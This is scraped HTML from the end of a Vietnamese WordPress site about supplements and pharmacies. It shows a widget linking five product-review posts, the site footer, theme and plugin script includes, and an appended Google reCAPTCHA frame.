block_td_uid_5_6970017fb0d6d.atts = '{"custom_title":"B\u00e0i vi\u1ebft m\u1edbi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_6970017fb0d6d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6970017fb0d6d_rand","tdc_css_class_style":"td_uid_5_6970017fb0d6d_rand_style"}';
block_td_uid_5_6970017fb0d6d.td_column_number = "1";
block_td_uid_5_6970017fb0d6d.block_type = "td_block_7";
block_td_uid_5_6970017fb0d6d.post_count = "5";
block_td_uid_5_6970017fb0d6d.found_posts = "22";
block_td_uid_5_6970017fb0d6d.header_color = "#";
block_td_uid_5_6970017fb0d6d.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970017fb0d6d.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_5_6970017fb0d6d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài viết mới</span></h4></div><div id=td_uid_5_6970017fb0d6d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/tri-mun-megaduo-plus/" rel="bookmark" class="td-image-wrap" title="Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?"><img class="entry-thumb" src="[data-uri]" alt="Hình ảnh gel trị mụn Megaduo Plus" title="Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2022/11/megaduo-gel-plus-22-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/tri-mun-megaduo-plus/" rel="bookmark" title="Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách dùng như thế nào?">Trị mụn giá rẻ Megaduo Plus có công dụng gì? Cách...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-20T18:07:50+00:00" >20 Tháng Mười Một, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/gioi-thieu-nha-thuoc-ngoc-anh-nha-thuoc-online-uy-tin-nhat-hien-nay/" rel="bookmark" class="td-image-wrap" title="Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay"><img class="entry-thumb" src="[data-uri]" alt="Trang chủ Nhà thuốc Ngọc Anh" title="Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2021/09/nha-thuoc-ngoc-anh-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/gioi-thieu-nha-thuoc-ngoc-anh-nha-thuoc-online-uy-tin-nhat-hien-nay/" rel="bookmark" title="Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy tín nhất hiện nay">Giới thiệu Nhà thuốc Ngọc Anh &#8211; Nhà thuốc online uy...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T02:45:00+00:00" >29 Tháng Chín, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/tay-thi-love/" rel="bookmark" class="td-image-wrap" title="Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?"><img class="entry-thumb" src="[data-uri]" alt="Tây Thi Love" title="Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2021/05/tay-thi-love-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/tay-thi-love/" rel="bookmark" title="Viên uống Tây Thi Love có tác dụng gì? Giá bao nhiêu? Mua ở đâu?">Viên uống Tây Thi Love có tác dụng gì? Giá bao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T05:33:34+00:00" >26 Tháng Năm, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/spermq/" rel="bookmark" class="td-image-wrap" title="[Review] Viên uống SpermQ có tốt không, Cách sử dụng, Giá bao nhiêu?"><img class="entry-thumb" src="[data-uri]" alt="Viên uống SpermQ" title="[Review] Viên uống SpermQ có tốt không, Cách sử dụng, Giá bao nhiêu?" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2021/02/SpermQ_1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/spermq/" rel="bookmark" title="[Review] Viên uống SpermQ có tốt không, Cách sử dụng, Giá bao nhiêu?">[Review] Viên uống SpermQ có tốt không, Cách sử dụng, Giá...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T03:33:54+00:00" >25 Tháng Hai, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vienuonghoathien.vn/hoan-dieu-kinh-bo-huyet/" rel="bookmark" class="td-image-wrap" title="[Review] Hoàn Điều Kinh Bổ Huyết có thực sự tốt không, Giá bao nhiêu?"><img class="entry-thumb" src="[data-uri]" alt="Hoàn Điều Kinh Bổ Huyết" title="[Review] Hoàn Điều Kinh Bổ Huyết có thực sự tốt không, Giá bao nhiêu?" data-type="image_tag" data-img-url="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Hoan_dieu_kinh_bo_huyet_1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vienuonghoathien.vn/hoan-dieu-kinh-bo-huyet/" rel="bookmark" title="[Review] Hoàn Điều Kinh Bổ Huyết có thực sự tốt không, Giá bao nhiêu?">[Review] Hoàn Điều Kinh Bổ Huyết có thực sự tốt không,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-06T15:24:40+00:00" >6 Tháng Hai, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://vienuonghoathien.vn/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="//www.dmca.com/Protection/Status.aspx?ID=db5f74cf-aa94-4ddb-bb8a-842078ebf960" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-02.png?ID=db5f74cf-aa94-4ddb-bb8a-842078ebf960"  alt="DMCA.com Protection Status" /></a><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:luuanhhup@gmail.com">luuanhhup@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 by VienUongHoaThien.vn                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970017fba2db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tagdiv-type blockquote {
    margin: 0;
    position: relative;
    border-left: none;
    padding: 0px 5% 0px;
    font-style: italic;
    text-align: justify;
    border-left: 5px solid #4ec1b1;
}
.tagdiv-type blockquote p {
    font-family: 'Roboto',sans-serif;
    font-size: 17px;
    line-height: 27px;
    font-weight: 400;
    text-transform: none;
    color: #4db2ec;
    word-wrap: break-word;
    color: black !important;
    font-style: italic;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/vienuonghoathien.vn\/wp-admin\/admin-ajax.php","nonce":"699a66cba4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.11-1602229602'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HwtgRgZhi14Hrc8rlZjXdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948158904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>